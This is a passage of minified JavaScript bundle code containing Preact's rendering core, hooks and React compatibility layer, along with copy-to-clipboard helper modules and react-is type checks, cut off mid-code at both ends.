o==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=Yg(r.__e,t,r,n,i,o,a,u);(l=ne.diffed)&&l(t)}catch(R){t.__v=null,(u||o!=null)&&(t.__e=s,t.__h=!!u,o[o.indexOf(s)]=null),ne.__e(R,t,r)}}function If(e,t){ne.__c&&ne.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){ne.__e(n,r.__v)}})}function Yg(e,t,r,n,i,o,a,s){var u,l,p,v=r.props,d=t.props,m=t.type,_=0;if(m==="svg"&&(i=!0),o!=null){for(;_<o.length;_++)if((u=o[_])&&"setAttribute"in u==!!m&&(m?u.localName===m:u.nodeType===3)){e=u,o[_]=null;break}}if(e==null){if(m===null)return document.createTextNode(d);e=i?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,d.is&&d),o=null,s=!1}if(m===null)v===d||s&&e.data===d||(e.data=d);else{if(o=o&&Ln.call(e.childNodes),l=(v=r.props||bi).dangerouslySetInnerHTML,p=d.dangerouslySetInnerHTML,!s){if(o!=null)for(v={},_=0;_<e.attributes.length;_++)v[e.attributes[_].name]=e.attributes[_].value;(p||l)&&(p&&(l&&p.__html==l.__html||p.__html===e.innerHTML)||(e.innerHTML=p&&p.__html||""))}if(Ug(e,d,v,i,s),p)t.__k=[];else if(_=t.props.children,Pf(e,Array.isArray(_)?_:[_],t,r,n,i&&m!=="foreignObject",o,a,o?o[0]:r.__k&&Mn(r,0),s),o!=null)for(_=o.length;_--;)o[_]!=null&&Cf(o[_]);s||("value"in d&&(_=d.value)!==void 0&&(_!==e.value||m==="progress"&&!_||m==="option"&&_!==v.value)&&xi(e,"value",_,v.value,!1),"checked"in d&&(_=d.checked)!==void 0&&_!==e.checked&&xi(e,"checked",_,v.checked,!1))}return e}function kf(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){ne.__e(n,r)}}function Af(e,t,r){var n,i;if(ne.unmount&&ne.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||kf(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(o){ne.__e(o,t)}n.base=n.__P=null,e.__c=void 0}if(n=e.__k)for(i=0;i<n.length;i++)n[i]&&Af(n[i],t,r||typeof e.type!="function");r||e.__e==null||Cf(e.__e),e.__=e.__e=e.__d=void 0}function Xg(e,t,r){return this.constructor(e,r)}function Ut(e,t,r){var n,i,o;ne.__&&ne.__(e,t),i=(n=typeof r=="function")?null:r&&r.__k||t.__k,o=[],Na(t,e=(!n&&r||t).__k=Xe(xe,null,[e]),i||bi,bi,t.ownerSVGElement!==void 0,!n&&r?[r]:i?null:t.firstChild?Ln.call(t.childNodes):null,o,!n&&r?r:i?i.__e:t.firstChild,n),If(o,e)}function Ba(e,t){Ut(e,t,Ba)}function Ff(e,t,r){var n,i,o,a=qt({},e.props);for(o in t)o=="key"?n=t[o]:o=="ref"?i=t[o]:a[o]=t[o];return arguments.length>2&&(a.children=arguments.length>3?Ln.call(arguments,2):r),Fn(e.type,a,n||e.key,i||e.ref,null)}function nr(e,t){var r={__c:t="__cC"+bf++,__:e,Consumer:function(n,i){return n.children(i)},Provider:function(n){var i,o;return this.getChildContext||(i=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(a){this.props.value!==a.value&&i.some(function(s){s.__e=!0,Da(s)})},this.sub=function(a){i.push(a);var s=a.componentWillUnmount;a.componentWillUnmount=function(){i.splice(i.indexOf(a),1),s&&s.call(a)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}var Ln,ne,gf,jg,zr,Sr,hf,_f,bf,bi,xf,qg,Mt=_i(()=>{f();bi={},xf=[],qg=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;Ln=xf.slice,ne={__e:function(e,t,r,n){for(var i,o,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&o.getDerivedStateFromError!=null&&(i.setState(o.getDerivedStateFromError(e)),a=i.__d),i.componentDidCatch!=null&&(i.componentDidCatch(e,n||{}),a=i.__d),a)return i.__E=i}catch(s){e=s}throw e}},gf=0,jg=function(e){return e!=null&&e.constructor===void 0},zr=!1,dt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=qt({},this.state),typeof e=="function"&&(e=e(qt({},r),this.props)),e&&qt(r,e),e!=null&&this.__v&&(t&&this._sb.push(t),Da(this))},dt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Da(this))},dt.prototype.render=xe,Sr=[],_f=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Ci.__r=0,bf=0});function Pr(e,t){ne.__h&&ne.__h(ke,e,Hr||t),Hr=0;var r=ke.__H||(ke.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({__V:Pi}),r.__[e]}function le(e){return Hr=1,wi(zf,e)}function wi(e,t,r){var n=Pr(ir++,2);if(n.t=e,!n.__c&&(n.__=[r?r(t):zf(void 0,t),function(o){var a=n.__N?n.__N[0]:n.__[0],s=n.t(a,o);a!==s&&(n.__N=[s,n.__[1]],n.__c.setState({}))}],n.__c=ke,!ke.u)){ke.u=!0;var i=ke.shouldComponentUpdate;ke.shouldComponentUpdate=function(o,a,s){if(!n.__c.__H)return!0;var u=n.__c.__H.__.filter(function(p){return p.__c});if(u.every(function(p){return!p.__N}))return!i||i.call(this,o,a,s);var l=!1;return u.forEach(function(p){if(p.__N){var v=p.__[0];p.__=p.__N,p.__N=void 0,v!==p.__[0]&&(l=!0)}}),!(!l&&n.__c.props===o)&&(!i||i.call(this,o,a,s))}}return n.__N||n.__}function re(e,t){var r=Pr(ir++,3);!ne.__s&&Ga(r.__H,t)&&(r.__=e,r.i=t,ke.__H.__h.push(r))}function $r(e,t){var r=Pr(ir++,4);!ne.__s&&Ga(r.__H,t)&&(r.__=e,r.i=t,ke.__h.push(r))}function Te(e){return Hr=5,me(function(){return{current:e}},[])}function Ha(e,t,r){Hr=6,$r(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},r==null?r:r.concat(e))}function me(e,t){var r=Pr(ir++,7);return Ga(r.__H,t)?(r.__V=e(),r.i=t,r.__h=e,r.__V):r.__}function or(e,t){return Hr=8,me(function(){return e},t)}function Er(e){var t=ke.context[e.__c],r=Pr(ir++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(ke)),t.props.value):e.__}function $a(e,t){ne.useDebugValue&&ne.useDebugValue(t?t(e):e)}function Jg(e){var t=Pr(ir++,10),r=le();return t.__=e,ke.componentDidCatch||(ke.componentDidCatch=function(n,i){t.__&&t.__(n,i),r[1](n)}),[r[0],function(){r[1](void 0)}]}function Wa(){var e=Pr(ir++,11);if(!e.__){for(var t=ke.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var r=t.__m||(t.__m=[0,0]);e.__="P"+r[0]+"-"+r[1]++}return e.__}function Zg(){for(var e;e=Vf.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Ei),e.__H.__h.forEach(za),e.__H.__h=[]}catch(t){e.__H.__h=[],ne.__e(t,e.__v)}}function Qg(e){var t,r=function(){clearTimeout(n),Bf&&cancelAnimationFrame(t),setTimeout(e)},n=setTimeout(r,100);Bf&&(t=requestAnimationFrame(r))}function Ei(e){var t=ke,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),ke=t}function za(e){var t=ke;e.__c=e.__(),ke=t}function Ga(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function zf(e,t){return typeof t=="function"?t(e):t}var ir,ke,Va,Mf,Hr,Vf,Pi,Lf,Of,Rf,Df,Nf,Bf,ot=_i(()=>{f();Mt();Hr=0,Vf=[],Pi=[],Lf=ne.__b,Of=ne.__r,Rf=ne.diffed,Df=ne.__c,Nf=ne.unmount;ne.__b=function(e){ke=null,Lf&&Lf(e)},ne.__r=function(e){Of&&Of(e),ir=0;var t=(ke=e.__c).__H;t&&(Va===ke?(t.__h=[],ke.__h=[],t.__.forEach(function(r){r.__N&&(r.__=r.__N),r.__V=Pi,r.__N=r.i=void 0})):(t.__h.forEach(Ei),t.__h.forEach(za),t.__h=[])),Va=ke},ne.diffed=function(e){Rf&&Rf(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Vf.push(t)!==1&&Mf===ne.requestAnimationFrame||((Mf=ne.requestAnimationFrame)||Qg)(Zg)),t.__H.__.forEach(function(r){r.i&&(r.__H=r.i),r.__V!==Pi&&(r.__=r.__V),r.i=void 0,r.__V=Pi})),Va=ke=null},ne.__c=function(e,t){t.some(function(r){try{r.__h.forEach(Ei),r.__h=r.__h.filter(function(n){return!n.__||za(n)})}catch(n){t.some(function(i){i.__h&&(i.__h=[])}),t=[],ne.__e(n,r.__v)}}),Df&&Df(e,t)},ne.unmount=function(e){Nf&&Nf(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{Ei(n)}catch(i){t=i}}),r.__H=void 0,t&&ne.__e(t,r.__v))};Bf=typeof requestAnimationFrame=="function"});var Yt={};Wg(Yt,{Children:()=>Ti,Component:()=>dt,Fragment:()=>xe,PureComponent:()=>Gr,StrictMode:()=>Ii,Suspense:()=>On,SuspenseList:()=>Wr,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>su,cloneElement:()=>jr,createContext:()=>nr,createElement:()=>Xe,createFactory:()=>lu,createPortal:()=>ru,createRef:()=>Si,default:()=>Kt,findDOMNode:()=>fu,flushSync:()=>cu,forwardRef:()=>Jf,hydrate:()=>ou,isValidElement:()=>Rn,lazy:()=>tu,memo:()=>Xf,render:()=>iu,startTransition:()=>Ua,unmountComponentAtNode:()=>pu,unstable_batchedUpdates:()=>uu,useCallback:()=>or,useContext:()=>Er,useDebugValue:()=>$a,useDeferredValue:()=>du,useEffect:()=>re,useErrorBoundary:()=>Jg,useId:()=>Wa,useImperativeHandle:()=>Ha,useInsertionEffect:()=>mu,useLayoutEffect:()=>$r,useMemo:()=>me,useReducer:()=>wi,useRef:()=>Te,useState:()=>le,useSyncExternalStore:()=>vu,useTransition:()=>hu,version:()=>f_});function Yf(e,t){for(var r in t)e[r]=t[r];return e}function qa(e,t){for(var r in e)if(r!=="__source"&&!(r in t))return!0;for(var n in t)if(n!=="__source"&&e[n]!==t[n])return!0;return!1}function ja(e,t){return e===t&&(e!==0||1/e==1/t)||e!=e&&t!=t}function Gr(e){this.props=e}function Xf(e,t){function r(i){var o=this.props.ref,a=o==i.ref;return!a&&o&&(o.call?o(null):o.current=null),t?!t(this.props,i)||!a:qa(this.props,i)}function n(i){return this.shouldComponentUpdate=r,Xe(e,i)}return n.displayName="Memo("+(e.displayName||e.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}function Jf(e){function t(r){var n=Yf({},r);return delete n.ref,e(n,r.ref||null)}return t.$$typeof=e_,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}function Zf(e,t,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(n){typeof n.__c=="function"&&n.__c()}),e.__c.__H=null),(e=Yf({},e)).__c!=null&&(e.__c.__P===r&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(n){return Zf(n,t,r)})),e}function Qf(e,t,r){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(n){return Qf(n,t,r)}),e.__c&&e.__c.__P===t&&(e.__e&&r.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=r)),e}function On(){this.__u=0,this.t=null,this.__b=null}function eu(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function tu(e){var t,r,n;function i(o){if(t||(t=e()).then(function(a){r=a.default||a},function(a){n=a}),n)throw n;if(!r)throw t;return Xe(r,o)}return i.displayName="Lazy",i.__f=!0,i}function Wr(){this.u=null,this.o=null}function r_(e){return this.getChildContext=function(){return e.context},e.children}function n_(e){var t=this,r=e.i;t.componentWillUnmount=function(){Ut(null,t.l),t.l=null,t.i=null},t.i&&t.i!==r&&t.componentWillUnmount(),e.__v?(t.l||(t.i=r,t.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(n){this.childNodes.push(n),t.i.appendChild(n)},insertBefore:function(n,i){this.childNodes.push(n),t.i.appendChild(n)},removeChild:function(n){this.childNodes.splice(this.childNodes.indexOf(n)>>>1,1),t.i.removeChild(n)}}),Ut(Xe(r_,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function ru(e,t){var r=Xe(n_,{__v:e,i:t});return r.containerInfo=t,r}function iu(e,t,r){return t.__k==null&&(t.textContent=""),Ut(e,t),typeof r=="function"&&r(),e?e.__c:null}function ou(e,t,r){return Ba(e,t),typeof r=="function"&&r(),e?e.__c:null}function s_(){}function l_(){return this.cancelBubble}function p_(){return this.defaultPrevented}function lu(e){return Xe.bind(null,e)}function Rn(e){return!!e&&e.$$typeof===nu}function jr(e){return Rn(e)?Ff.apply(null,arguments):e}function pu(e){return!!e.__k&&(Ut(null,e),!0)}function fu(e){return e&&(e.base||e.nodeType===1&&e)||null}function Ua(e){e()}function du(e){return e}function hu(){return[!1,Ua]}function vu(e,t){var r=t(),n=le({h:{__:r,v:t}}),i=n[0].h,o=n[1];return $r(function(){i.__=r,i.v=t,ja(i.__,t())||o({h:i})},[e,r,t]),re(function(){return ja(i.__,i.v())||o({h:i}),e(function(){ja(i.__,i.v())||o({h:i})})},[e]),r}var Hf,e_,$f,Ti,t_,Wf,Gf,nu,i_,o_,a_,jf,au,qf,Uf,Kf,su,f_,uu,cu,Ii,mu,Kt,ue=_i(()=>{f();Mt();Mt();ot();ot();(Gr.prototype=new dt).isPureReactComponent=!0,Gr.prototype.shouldComponentUpdate=function(e,t){return qa(this.props,e)||qa(this.state,t)};Hf=ne.__b;ne.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Hf&&Hf(e)};e_=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;$f=function(e,t){return e==null?null:Ft(Ft(e).map(t))},Ti={map:$f,forEach:$f,count:function(e){return e?Ft(e).length:0},only:function(e){var t=Ft(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Ft},t_=ne.__e;ne.__e=function(e,t,r,n){if(e.then){for(var i,o=t;o=o.__;)if((i=o.__c)&&i.__c)return t.__e==null&&(t.__e=r.__e,t.__k=r.__k),i.__c(e,t)}t_(e,t,r,n)};Wf=ne.unmount;ne.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Wf&&Wf(e)},(On.prototype=new dt).__c=function(e,t){var r=t.__c,n=this;n.t==null&&(n.t=[]),n.t.push(r);var i=eu(n.__v),o=!1,a=function(){o||(o=!0,r.__R=null,i?i(s):s())};r.__R=a;var s=function(){if(!--n.__u){if(n.state.__a){var l=n.state.__a;n.__v.__k[0]=Qf(l,l.__c.__P,l.__c.__O)}var p;for(n.setState({__a:n.__b=null});p=n.t.pop();)p.forceUpdate()}},u=t.__h===!0;n.__u++||u||n.setState({__a:n.__b=n.__v.__k[0]}),e.then(a,a)},On.prototype.componentWillUnmount=function(){this.t=[]},On.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=Zf(this.__b,r,n.__O=n.__P)}this.__b=null}var i=t.__a&&Xe(xe,null,e.fallback);return i&&(i.__h=null),[Xe(xe,null,t.__a?null:e.children),i]};Gf=function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}};(Wr.prototype=new dt).__a=function(e){var t=this,r=eu(t.__v),n=t.o.get(e);return n[0]++,function(i){var o=function(){t.props.revealOrder?(n.push(i),Gf(t,e,n)):i()};r?r(o):o()}},Wr.prototype.render=function(e){this.u=null,this.o=new Map;var t=Ft(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},Wr.prototype.componentDidUpdate=Wr.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,r){Gf(e,r,t)})};nu=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,i_=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,o_=typeof document<"u",a_=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};dt.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(dt.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});jf=ne.event;ne.event=function(e){return jf&&(e=jf(e)),e.persist=s_,e.isPropagationStopped=l_,e.isDefaultPrevented=p_,e.nativeEvent=e};qf={configurable:!0,get:function(){return this.class}},Uf=ne.vnode;ne.vnode=function(e){var t=e.type,r=e.props,n=r;if(typeof t=="string"){var i=t.indexOf("-")===-1;for(var o in n={},r){var a=r[o];o_&&o==="children"&&t==="noscript"||o==="value"&&"defaultValue"in r&&a==null||(o==="defaultValue"&&"value"in r&&r.value==null?o="value":o==="download"&&a===!0?a="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&!a_(r.type)?o="oninput":/^onfocus$/i.test(o)?o="onfocusin":/^onblur$/i.test(o)?o="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(o)?o=o.toLowerCase():i&&i_.test(o)?o=o.replace(/[A-Z0-9]/g,"-$&").toLowerCase():a===null&&(a=void 0),/^oninput$/i.test(o)&&(o=o.toLowerCase(),n[o]&&(o="oninputCapture")),n[o]=a)}t=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Ft(r.children).forEach(function(s){s.props.selected=n.value.indexOf(s.props.value)!=-1})),t=="select"&&n.defaultValue!=null&&(n.value=Ft(r.children).forEach(function(s){s.props.selected=n.multiple?n.defaultValue.indexOf(s.props.value)!=-1:n.defaultValue==s.props.value})),e.props=n,r.class!=r.className&&(qf.enumerable="className"in r,r.className!=null&&(n.class=r.className),Object.defineProperty(n,"className",qf))}e.$$typeof=nu,Uf&&Uf(e)};Kf=ne.__r;ne.__r=function(e){Kf&&Kf(e),au=e.__c};su={ReactCurrentDispatcher:{current:{readContext:function(e){return au.__n[e.__c].props.value}}}},f_="17.0.2";uu=function(e,t){return e(t)},cu=function(e,t){return e(t)},Ii=xe;mu=$r;Kt={useState:le,useId:Wa,useReducer:wi,useEffect:re,useLayoutEffect:$r,useInsertionEffect:mu,useTransition:hu,useDeferredValue:du,useSyncExternalStore:vu,startTransition:Ua,useRef:Te,useImperativeHandle:Ha,useMemo:me,useCallback:or,useContext:Er,useDebugValue:$a,version:"17.0.2",Children:Ti,render:iu,hydrate:ou,unmountComponentAtNode:pu,createPortal:ru,createElement:Xe,createContext:nr,createFactory:lu,cloneElement:jr,createRef:Si,Fragment:xe,isValidElement:Rn,findDOMNode:fu,Component:dt,PureComponent:Gr,memo:Xf,forwardRef:Jf,flushSync:cu,unstable_batchedUpdates:uu,StrictMode:Ii,Suspense:On,SuspenseList:Wr,lazy:tu,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:su}});var Su=fe((r3,Cu)=>{f();Cu.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,r=[],n=0;n<e.rangeCount;n++)r.push(e.getRangeAt(n));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null;break}return e.removeAllRanges(),function(){e.type==="Caret"&&e.removeAllRanges(),e.rangeCount||r.forEach(function(i){e.addRange(i)}),t&&t.focus()}}});var wu=fe((i3,Eu)=>{"use strict";f();var C_=Su(),Pu={"text/plain":"Text","text/html":"Url",default:"Text"},S_="Copy to clipboard: #{key}, Enter";function P_(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}function E_(e,t){var r,n,i,o,a,s,u=!1;t||(t={}),r=t.debug||!1;try{i=C_(),o=document.createRange(),a=document.getSelection(),s=document.createElement("span"),s.textContent=e,s.ariaHidden="true",s.style.all="unset",s.style.position="fixed",s.style.top=0,s.style.clip="rect(0, 0, 0, 0)",s.style.whiteSpace="pre",s.style.webkitUserSelect="text",s.style.MozUserSelect="text",s.style.msUserSelect="text",s.style.userSelect="text",s.addEventListener("copy",function(p){if(p.stopPropagation(),t.format)if(p.preventDefault(),typeof p.clipboardData>"u"){r&&console.warn("unable to use e.clipboardData"),r&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var v=Pu[t.format]||Pu.default;window.clipboardData.setData(v,e)}else p.clipboardData.clearData(),p.clipboardData.setData(t.format,e);t.onCopy&&(p.preventDefault(),t.onCopy(p.clipboardData))}),document.body.appendChild(s),o.selectNodeContents(s),a.addRange(o);var l=document.execCommand("copy");if(!l)throw new Error("copy command was unsuccessful");u=!0}catch(p){r&&console.error("unable to copy using execCommand: ",p),r&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),u=!0}catch(v){r&&console.error("unable to copy using clipboardData: ",v),r&&console.error("falling back to prompt"),n=P_("message"in t?t.message:S_),window.prompt(n,e)}}finally{a&&(typeof a.removeRange=="function"?a.removeRange(o):a.removeAllRanges()),s&&document.body.removeChild(s),i()}return u}Eu.exports=E_});var Lu=fe(Li=>{"use strict";f();function rs(e){"@babel/helpers - typeof";return rs=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rs(e)}Object.defineProperty(Li,"__esModule",{value:!0});Li.CopyToClipboard=void 0;var Fi=Au((ue(),Vr(Yt))),w_=Au(wu()),T_=["text","onCopy","options","children"];function Au(e){return e&&e.__esModule?e:{default:e}}function Tu(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function Iu(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Tu(Object(r),!0).forEach(function(n){is(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Tu(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function I_(e,t){if(e==null)return{};var r=k_(e,t),n,i;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(i=0;i<o.length;i++)n=o[i],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function k_(e,t){if(e==null)return{};var r={},n=Object.keys(e),i,o;for(o=0;o<n.length;o++)i=n[o],!(t.indexOf(i)>=0)&&(r[i]=e[i]);return r}function A_(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ku(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function F_(e,t,r){return t&&ku(e.prototype,t),r&&ku(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function M_(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ns(e,t)}function ns(e,t){return ns=Object.setPrototypeOf||function(n,i){return n.__proto__=i,n},ns(e,t)}function L_(e){var t=R_();return function(){var n=Mi(e),i;if(t){var o=Mi(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return O_(this,i)}}function O_(e,t){if(t&&(rs(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Fu(e)}function Fu(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function R_(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function Mi(e){return Mi=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},Mi(e)}function is(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Mu=function(e){M_(r,e);var t=L_(r);function r(){var n;A_(this,r);for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];return n=t.call.apply(t,[this].concat(o)),is(Fu(n),"onClick",function(s){var u=n.props,l=u.text,p=u.onCopy,v=u.children,d=u.options,m=Fi.default.Children.only(v),_=(0,w_.default)(l,d);p&&p(l,_),m&&m.props&&typeof m.props.onClick=="function"&&m.props.onClick(s)}),n}return F_(r,[{key:"render",value:function(){var i=this.props,o=i.text,a=i.onCopy,s=i.options,u=i.children,l=I_(i,T_),p=Fi.default.Children.only(u);return Fi.default.cloneElement(p,Iu(Iu({},l),{},{onClick:this.onClick}))}}]),r}(Fi.default.PureComponent);Li.CopyToClipboard=Mu;is(Mu,"defaultProps",{onCopy:void 0,options:void 0})});var Ru=fe((l3,Ou)=>{"use strict";f();var D_=Lu(),os=D_.CopyToClipboard;os.CopyToClipboard=os;Ou.exports=os});var wd=fe(Se=>{"use strict";f();var $e=typeof Symbol=="function"&&Symbol.for,Sl=$e?Symbol.for("react.element"):60103,Pl=$e?Symbol.for("react.portal"):60106,ji=$e?Symbol.for("react.fragment"):60107,qi=$e?Symbol.for("react.strict_mode"):60108,Ui=$e?Symbol.for("react.profiler"):60114,Ki=$e?Symbol.for("react.provider"):60109,Yi=$e?Symbol.for("react.context"):60110,El=$e?Symbol.for("react.async_mode"):60111,Xi=$e?Symbol.for("react.concurrent_mode"):60111,Ji=$e?Symbol.for("react.forward_ref"):60112,Zi=$e?Symbol.for("react.suspense"):60113,Gx=$e?Symbol.for("react.suspense_list"):60120,Qi=$e?Symbol.for("react.memo"):60115,eo=$e?Symbol.for("react.lazy"):60116,jx=$e?Symbol.for("react.block"):60121,qx=$e?Symbol.for("react.fundamental"):60117,Ux=$e?Symbol.for("react.responder"):60118,Kx=$e?Symbol.for("react.scope"):60119;function mt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case Sl:switch(e=e.type,e){case El:case Xi:case ji:case Ui:case qi:case Zi:return e;default:switch(e=e&&e.$$typeof,e){case Yi:case Ji:case eo:case Qi:case Ki:return e;default:return t}}case Pl:return t}}}function Ed(e){return mt(e)===Xi}Se.AsyncMode=El;Se.ConcurrentMode=Xi;Se.ContextConsumer=Yi;Se.ContextProvider=Ki;Se.Element=Sl;Se.ForwardRef=Ji;Se.Fragment=ji;Se.Lazy=eo;Se.Memo=Qi;Se.Portal=Pl;Se.Profiler=Ui;Se.StrictMode=qi;Se.Suspense=Zi;Se.isAsyncMode=function(e){return Ed(e)||mt(e)===El};Se.isConcurrentMode=Ed;Se.isContextConsumer=function(e){return mt(e)===Yi};Se.isContextProvider=function(e){return mt(e)===Ki};Se.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===Sl};Se.isForwardRef=function(e){return mt(e)===Ji};Se.isFragment=function(e){return mt(e)===ji};Se.isLazy=function(e){return mt(e)===eo};Se.isMemo=function(e){return mt(e)===Qi};Se.isPortal=function(e){return mt(e)===Pl};Se.isProfiler=function(e){return mt(e)===Ui};Se.isStrictMode=function(e){return mt(e)===qi};Se.isSuspense=function(e){return mt(e)===Zi};Se.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===ji||e===Xi||e===Ui||e===qi||e===Zi||e===Gx||typeof e=="object"&&e!==null&&(e.$$typeof===eo||e.$$typeof===Qi||e.$$typeof===Ki||e.$$typeof===Yi||e.$$typeof===Ji||e.$$typeof===qx||e.$$typeof===Ux||e.$$typeof===Kx||e.$$typeof===jx)};Se.typeOf=mt});var Td=fe(Pe=>{"use strict";f();b.NODE_ENV!=="production"&&function(){"use strict";var e=typeof 